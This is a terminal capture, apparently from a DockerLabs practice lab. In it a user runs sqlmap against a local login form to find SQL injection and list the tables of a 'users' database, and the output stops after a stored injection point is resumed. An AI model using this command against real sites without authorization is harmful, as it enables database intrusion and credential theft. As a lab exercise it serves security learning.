 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ sqlmap -u "http://172.17.0.2/login_page/index.php" --forms --batch -D users --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:03:35 /2024-08-07/
[18:03:35] [INFO] testing connection to the target URL
[18:03:36] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected): usuario=&contrase%C3%B1a=
do you want to fill blank fields with random values? [Y/n] Y
[18:03:36] [INFO] resuming back-end DBMS 'mysql'
[18:03:36] [INFO] using '/home/n1tr0/.local/share/sqlmap/output/results-08072024_0603pm.csv' as the CSV results file in multiple targets mode
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=t9gtvaurehg...45k7kbi7v9'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session: